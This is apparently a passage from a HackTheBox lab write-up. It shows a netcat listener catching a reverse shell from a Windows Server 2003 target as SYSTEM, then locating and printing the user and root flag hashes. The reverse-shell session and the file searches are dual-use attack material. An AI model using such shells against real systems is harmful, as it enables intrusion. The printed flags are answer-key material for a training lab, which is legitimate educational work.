 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.15] 1046
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
nt authority\system
C:\>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Documents and Settings\Lakis\Desktop\user.txt
C:\>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
c:\Documents and Settings\Administrator\Desktop\root.txt
c:\Documents and Settings\Administrator\Recent\root.txt.lnk
C:\>type "c:\Documents and Settings\Lakis\Desktop\user.txt"
type "c:\Documents and Settings\Lakis\Desktop\user.txt"
700c5dc163014e22b3e408f8703f67d1
C:\>type "c:\Documents and Settings\Administrator\Desktop\root.txt"
type "c:\Documents and Settings\Administrator\Desktop\root.txt"
aa4beed1c0584445ab463a6747bd06e9
C:\>